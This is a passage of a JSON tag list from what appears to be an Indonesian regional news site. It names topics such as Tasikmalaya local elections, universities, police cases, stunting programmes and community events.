haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi 